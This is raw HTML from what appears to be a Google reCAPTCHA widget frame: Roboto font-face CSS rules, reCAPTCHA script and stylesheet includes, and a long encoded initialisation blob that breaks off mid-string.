  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OLWrq-gqKjj-_Rl-wxshTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OLWrq-gqKjj-_Rl-wxshTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OLWrq-gqKjj-_Rl-wxshTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OAf8O9dFDDqRN+wo46w5JDNRDCn8KjDMO8w4UmacO4c0PCjcOWwr7CgDIOw7x5aMKtwqpJZMKad2Rhw7A4wpPCtMOJwoNuwr4gw5UDd2TCosKawrPCjcOpwo4QHMO+w7bDmEg5wpvDm8OSwrLDlHIuFcKCwpwMEDFzG8OCw4/DssKywqxOaBZow4UXw6HCgw/CoQ9gccOJw63CpQbCncK/ecO6bMOZwpFCwr1bAzEKw57CnnXCl8OOLsObw6REw4NXLcOMwrxwwovDlDhSOxgSSldWw5NxdsKww5dlw4zDsMOqw6Qrw4rDpmrCscK6wpnDhQHDhjUzw40qMnXDkUJcw6fDknfCnB/[base64]/DkwMcT2g1DcKlw65oD8OEwoDDl8OzE8Kdw6rDq1RaDcORRMKlX0TCjzp0wrFDw6rCsV9RUhFww5zCp3AbwpprE8O4J8O6FRY1LzBCwoDCuXBGwqPCpUfCllHDpcKmcXfCnl9QJ8ORw6F9w4AcDsO3AVUIa8O1c8KIw5JRw4k/ByBVe8OFw5/Ck8OhBcKZJj/ClcK9P8KcwqvDqMOrw5Yow5zDmMOmwpdcEjoCwrPDgsO3f2LDq8OsZsOtwqEkU8ORTUNrYSjDi8K/b8KQwrfCocOUfn/Crw3Di3nClCxsT8OCGcOfwpzDp8O1wrFOwpdoeGhsDMOawp07PcO/WzTClcKwfn/DvCkXZXZAJV/ClMK6woQHCzjCmcKDfVrDnibCnsKQw5N0LMOPwr7Cp8KdcMOdKHHDl8KcwqMawp3CmcK2w67DjlLCrUA3w4kowrojw4XCvMKfwrPDscO0csK7PsODw6VQwrTDuMKCwptew6/CojtOM8KZC8OKW1fCqcK2LHzCisOkw4E6w4x3w4A2OcODT8KQw70aw7fCtW/DmsKMwr/ClsOlMhwEw4IEXMKfesKbTsKaZMOccTnCpzgxwq3DnMO7wrLCukZeY8KnXXsPRsOFw6tXwoJ2EkDDiwRQw7Rrw4PCtMKAw6kGNsOkwr/Ch8OMOn/CscKGw6oMw4xgw5IAMMKPw5lzw5NWCh3DqxzCpcKLw7UBw7omw43CisKxO8KLby7DpsOSPMOPPWrCrsKcEADDiFRAbSzDgh/Dq2gqX8OVJsKowr3DosKGT8KqwqoMw4RZZ0cpwqYAw7bCucOtVsKrw78YwoMbB8K3w6DCq8O/wrEhPcKvw4xUwrvCh0zCkMOnw43Co8Kpw6xdN8KSBcKOwpLDoV/Cv8KGwpkIBFolW3DCm8KbV04zJsKtYGrDkcO8wqbDnQQjw6vDrWDCiVPDhxFgFcKOwpTCrm9twqXCpRRuwqTCo1nClsKCCnc4wpnClMKww7/DtXTCksOZP8O+dxo5DzJjb8OiwrrDiXVqdS/DgsO4wqDDgMKLScKiw5R/[base64]/Di8Omw5XCrMORe8O+FcKlQMO7YcKSwoJsWMKaQywqwprDtk/Dm8Kkb8O+w7AWVsOfRsOpw6JAw5MUwq3Cu8K5YnHDjQjCmQIWwobClEnCmMOeVsOFwrk/[base64]/w5/[base64]/w7nCnB8Dw4fCusKXG8KdBQfDt1Ugwo7CpcK3wpLDncKIw7FCJ8Ofw7o3FcKSPVwUwonDvwsFZmAMExfDokzDhTBkWjnCmMOHw5VDWMKODDtiw45sccOAwqFUw4rCrhU0Q8OVwoh/f8KbwqopVEtBw6oswoEUwqzDncKOw5/DtVpaw7Itw6HDqjoZdMO7woxVXMKdAWTCkxjDlW4rUcK6RVHCuwJGDMKfHMKvw7vDswTDmnUvwq8qwrx1w5VGw7TDoMOSw7vDusKRbD3DmQgVcU15MjYLwrpAwoECwrdWw7lvLDjClCbCgMK0wo8Vw4tsw6nCtmAmw6TCgA/DvMOFw6rCkFrDgxPCgMO+NxRvFsOjw79Swp3CvcO0wrEywqN2w5AKScOvwqzDrcKjFmDClcOqwrIqwprDiDAfw5HDnsK7PwU2XhHCjRxtZsKfd2/[base64]/[base64]/HcKSwpkoD0YfecKHw7pGwpwhW8KUPsKJwrLCvwfCpMOwFcO4ey7CssK7TMOjE8O+wpwNwojClsO3BB4uXMKZcD0PwpB4w5ZUAHYiZsOmbUdvQcKLMiDDoEPClsKpw7I1w4XCncKLwoLDjsK/eVUMwqhfNcKIACXCh8Kkwrh2IQtNwq/CgxXDowYKC8OAwpNdwo0RRcOlYMKhwobDlWcnbDt+X2nDhXTCpHPDm8OhwobDgMKYNcKRB19gw5nDhGAGMMKmw6TCphcwJ2vCjhFKwo9bJMKWWRLDscO0McK/[base64]/Co8Kmw5jCj8OAAMKeworDq8KXw4hvw5xzaR4CZncvVcKOfXrDrcKlfcO7w4EhJFBvwqN1IsODNcKvfsOCw6M+wqdLOMOjw6x+AsKswoA/w6t2GsKiSMO1X8O3Az0vwr/CiWvCu8K6wrvDnsKTCMKKQ2seIFsqKnhZwqMTPCTDgcOewrkmDTE4w74JMGbCtsKxw5vClTXCl8O4WsOnf8KDwqsBPsOBED5PcBcMRjnDgAXDlsKIXsK2w6/[base64]/CiUxHwrAGSj8sw5I/w5XDg8O+J1s/azDDt8Obwp9gWsKgwqjCpMO1BsKTUMOTLsKyBGnCnsKpwpLChMKwORVXdEHDiSs7wpHCtVHCuMOpFsKTFMOJWBpfGsKrw7LCl8Ovw5wJHsOCR8OEY8O3fsOOwqtqwqpXwq7CmF9WwpnDjkEuwpHCoDozw6/DrW5iVHBDY8K6w5EUBMKWCcKxcsKcIcOcTGMHwptiFD/DqMOLwozClkzCmVxJw7x1d8OXOcKOw67DmGVDUcO8wpjCqG8ow47CocOQwpRWw5HCs8KBABrClMOrYyA7w57Dj8OEw6czwohxw6DDpgomwpjDjgdQw5rCkcOzH8KOwoYueMK+wo5Qw6c6w4bDkMO8w4JjI8Ohw4DDhMKpw59Qwr/CpcO7w6HDnHbClw0SFRnCmn9JX25hIcObWsKYw7YBw4Bdw5vDm0pew6gOwqjDqCPCj8K/wrLDv8OBDMOJw5YLwqx6CBV/[base64]/[base64]/DpirDg8ObwroybkUowqZkMMKMa8Kvw7UQwpZnAsKrw5PDo8OOEcOvwq5LKCrDqm1yGcKZJQzCuXgtwpHCuGUVw5kHIMOTSnDCvmDDhMOqY2rCok4nwoN+VsKjFcKVVkliblrCuivCvMK/VnbCpmLDoWp1M8Krw7Qyw6PClMKcbB18RU4QGcO8w7LDuMOQw57DgE5/wrtNY2nCmMOiVWbDocOBwoQOMsOYwrfCjTgGesK0BH/[base64]/CtMOob8Okw6kzLBfClsOIWh5dw5XDixLDsRB8wqlKL0JhSkfDnj7CjsKIWFHCjsK2wpEVZ8Kcwq3DmMOYw7bChcKnwqnCqWTChRvDl8OGdFPChcOmXBHDlsKTwrnCpk3DhcKJOAHChMKRJcKwwozCixfDpihCw5MhLmfCgsOpOMKMUsOBf8ORXsK/woEEVXbCpArCh8KhOcKMw6rDu1zClHUMw4rCv8O1wpLCicKPPRLChcOGw788MwDDh8KeLk92aFbDmcKdYiMMOMKbK8OEMcOZw53CtcOjRcOEUcO/[base64]/Cti9PwpHCsV9vUy/CsDPCnl47wqTCs8KqR8OJwoLClcOMw7ZIAm3CoyPDosKrwo/CmG4fwrYfA8O2w5vClMOxw7HDksKHOMO+O8K7w4LDqcOhw47CmSfCrEA7w5fCoA/Ci1lkw6TCpBx0wpTDmQNMwrzCs2fDuWvDi8K3IcO3FMK1VsK3w6QSw4DDi1HCgsKtw7sMw7I5Pw0Tw61eFSt0w6UjwrJXw7MwwoHCuMOqb8OQwrXDmsKZJMK8JV1/Y8KGMDfDimvDqBrCrsKOGMOODMO/wopMw7HCpFLCkMOJwrvDmMOSe0Rrw6wCwqDDs8K+w7QnBHB5VcKQezPCnsOme3DDhMKhDsKQU0jDux8tQ8KJw5bCtTHDocOMaH44woknw5RDwqhIXmgVw7Rgw53Ds2FFJsOyV8KPwq1pWGseB2zCrhwfwp7DlH/[base64]/CpsOzKHTDglHCoWpTAMO5GiTCr8O/w7VSw7nDrGAFUHUaIMKpwq0mVsKpw7cFVkHDpMO0VWDDsMOpw4p9w77DmcKlw5RTOSY1w6HChTREwpR3WCAbw7PDuMKJwp7DncKswqA4wr3Cmi0GwpHCn8KONsKxw7hgNMOkDgPCvl/CvMKxwr3Du1NrXsOYw5slOXY2XGLCh8OKUE/DlMKtwph2w4IVcUTDoxYFwrfDlsKVw6bCusKow6ZdQnwGKR46eQLCi8Oxc0BGw77CtS/CoV0WwqMRwpc6wqTDo8O8wqJ0w5fCs8KGw7PDu0/DrmDDjwxew7RFeXbCkMO2w6TClMKsw5fCg8OQU8KtSMOfw5fDonbCv8K5wqZjwqPCq1JVw6XDmsKyQzgCwoHCvy3DsiPCoMO8wq/CuV0YwqAUwpbCisOXO8K4QsO5VHxNDyI5UsOHwqESw69YQUIfFsORdFQmGDLDuhJWUcO5ChAWKsK0a1fCjHbDgFA1w5clw7rDl8O/w7tpwpjDrhs6MRtrwrPCvsOyw6DCiEXDji3DsMOowqhZw4bCiwZXwojCuwLCt8KKw4LDkE4swrIxw7Fbw4nDnhvDlkLDi1fDhMOWMz3DhcKKwq/Dl0EJwrwgeMKpwrgVB8KrRcOfw4XCssO2Jw3DrcKFwopIw6tIw6LCoBRPVn/DhsO8w7TCqTtzVcOmwo3CkcODXxfDvMOlw58HSsOVw5k4acK/w7klZcK4RzfDoMKpfcOsQ23Dij5IwqYxQ1/Cl8KmwpbDjcO6wr7Cu8OpJGIgwoDDncKdw4c7RljDksO1fGfDmMOcD2zChsOHw5YkW8ONc8KkwoovTSrDr8Ouw53DuDbDisK5w5jCjy3DhMK6wpZ3c0JvBAwewojDsMKtRyHDugMzVcO2w71Kw7gSw7VxAW7CocO7NnLCk8KNO8OKw5LDkyQ/w4PCumJ1wppswpHDgznCmsO0woVWOcKzwprDv8O1w7fCt8Kjwq4PID3DlHJYacOSwrDCoMKAw4PDicKDwrLCq8K3KcOYaHLCt8OwwpwmVn0pJMKSNmHCmsODwr/DnsKvLMKNwq3DizLDhcKiwoHDtnFUw7zDgsKdBMOYEMOieiEtDcKLM2BUJA3DoklRwrAHfFxkVsOQw6vCnS7Dvh7DlcK4WMO5XcOiwp/[base64]/CsBpgF8KQwq/[base64]/DiybDtCjChWENfRvCqRbCh0tKIURZd8OCdsOrw4F4fUHCogNOL8KTcjR0wpgew6TDnsKmMMKgwp7Ch8Ktw50lw41qO8KWKULDv8Oga8O8w7zDqw7CicO3wpMRAsOXNjzCgsOjCnVkV8OOw5/ChA7DocOcHwQMwqLDv2XDscOHw7/Dh8OlfFXDucKHwq/[base64]/[base64]/WxpsUENdwrgrw5zDisO9PMKYw5TCk2PDk8OUd8KNw4VgwpIzwpEgL2ArSF3DnixsY8KJw6tTbTTDkcOtZFgcw71iEcOtEsOwcncqw7JgdsOdw4zDhsK9dh/Dk8OeCnIlw6MBdRh0VMKIwpfCvmxdPMOBw7fCqcK+wq7DuArCrsOmw5HDl8OjZsOiwoPDtsOjH8Kowo7DhcO2w7YnQcOewpIWw7XCqDBMwrg7wpgwwoYyGy7CjR8Iw6hUQ8Kcc8KebMOWw6N0NsOYAMKHw6/CpcO8b8KOw4PCjBYWUCnCmX3DmgTCrMKRwodKwpUDwrMDP8KcwoJNw5ZNPFHCg8Kgw6DCrcOkwpjCiMOOwqfCljfCicOvw4MPw7cOw57CjBLCjDbCgHtQasO5wpZzw4XDvC3DiWnCsgYtFGLDkX3DrGYRw6UERmDCvcO0w7/DkcO8wrtrXMOBJMOwLMO7TMOgwq48w5wbN8O5w7wdwqnCqXRLPsOjXMK/McKODB/CtcKXNwPDq8Ozwo/CtVbCglI0QcOMw4rChC42YQV9woTDrcONwowEw60ew7fCvHo2wpXDr8OZwrRINHPDkMOqBWxxV1DDj8KZwppWw5sqMsKoWDvDn1QGEMKVw4LDghRjOltXw5jCiAhow5cnwobChEvDkVt9ZsKfVF7DnMKKwrc/PyrDuDrCtyNKwrvDtsKfR8OJw6ZTw7zCgsKyAUdzAMOVw4PDqcKsZ8OoNB3CjG5mXMOEwp7DimEbw7Evw6Y9V1TDrcOhWwjCvUF9ecOww7QOcRfCg1fDg8Kyw7TDiBbClcKNw4ROw77DhQRwV3YzZl9Mw6tgwrTClB/ChFrCrU9gw7pDK285MBnDh8O/bMO8w79VPgdLOQrDnMK5YHhmWnwNYsOSZsOWLi9abwLCscKacsKiLlghbBEKfywaw6/DnjB/UsKuwq7CrC/CnwZFw6E+wqwOPkYDw7rCmwbCk1bDhsO5w5NYw4INfcOAw7ESwr/CosKPYFbDlsOUbcKnMcOhw6XDn8O0w4HCownDq3ctKgLDnxtYWH7Cg8Ovwolvwq/[base64]/CtsKfacKVfFVAVcOiwqIuYHPCuMOQwpTCsULDhsO1w47CqcK5cU9TYw/[base64]/DnsK7HsO8w6jChsO0w7zDkAkiBcOvX8OkAkI2ZsO5XzTDtmHDuMKqYcOKTMO3wrjDk8O8BBzCvMKHwpzCrSVKw4/[base64]/CszIJwrMzcWl8woTCiDVEw6IXw47CuMKEwrTCrMOGTxUjwqlUw6UBNcKKTnTCqizCoD5Zw5/[base64]/w7TCpMOsDMKePcOswrDCr3MmMlEDw4FaD2jChj3CoWVEwr3ComdyQcKEw4XDqMO5wppiw4TChlVtM8KMUMK+wqFkw6nDoMO/wq3Cp8K0w4LCn8KyVEfCvy5fUcKyNVFab8O8HMKewqjDnMK9KRjDq2vDlQnDgxhowopIw4kGIsOMwoXCtEshBXFVw6sTOC9hwpHDmEFxwq0Rw5Vsw6RVAsOERSgxwpbDsHHCg8ORwq/CksOawokSPgzCqkp7w5/CqMOzwpYuwp1ewpfDvH7DohLCqMOSYMKMwr47Wx5QWcOpdsKTYHxQfnl7ZsONF8Opa8OSw5t6JC5YwrzChMOoesOtGcO4wrDCsMKmw4TCkBbDrHcZfMObX8K+OMOGCcObHsKGw585wrdIwpXDmsK0RjdQIsKgw5XCuEDCv1tmMcKQHCcaLU3DhT80HV3Dnz/[base64]/[base64]/[base64]/[base64]/CmwduIC7Dg8KKwo8aw5HDg39qAsKsw6bCpzXDsWxAwprDm8OYw5DCo8OJw5NhYMKkY1AScMOkQFRFFhZmw5XDhw5Pwo5xwqdnw4DCmAZkwr3CiiE0w55fw5t/RATDqsKwwrlMw4ZLBzNrw4JHw4XCrMKTODRIJ0rDrQfCiMKTwpbDmTwAw6ZCw4PDpj/Dp8ONw7DClX83w5Fcw45cL8K+wqbDmiLDnEU1aHtowp7CoBrDlnbCvDdww7LCnzjCixgTw68OwrTDpw7CuMOwVcKKwpXDicOyw7cSEB9sw7NrPMKswpLCpCvCm8KOw7EIwpfCq8KYw63CqQ1qwo7CkSJpecO5MAhwwp/DtcOtw6fDsxBYY8OIIsOTw59xUcOEdFYcwooEScOSw5Rdw7oww6zCtGo4w7XDp8KKw7vCs8OMKmsACMOlBTjDvE/DixtmwpTCnMK0w6zDigLDkMO/[base64]/[base64]/SMOhWsOwwpHDpx0zwoLDrz9qw7/ChMOswoVEwo/Cm2vCnHvCpcKoSMOUMMOSw7V7wqNTwrLChMOfTl4/WTDDlsKZw4IMwo7CnAYYwqJIKMK1w6PDgcKIBsOmwpjDp8KGwpAiw7xTKlc7woIHPy3ChlTDkcOTPErCqlDDkEZwOsOywq7Dm2sSwoHDjMKIDU01w5fCt8OEPcKpIy/CkSXCtg0Gw419PyvCq8K1wpcVcEPCtgXDssKwaFrCtsK4VQA0JMOoOxpNwpTDvsO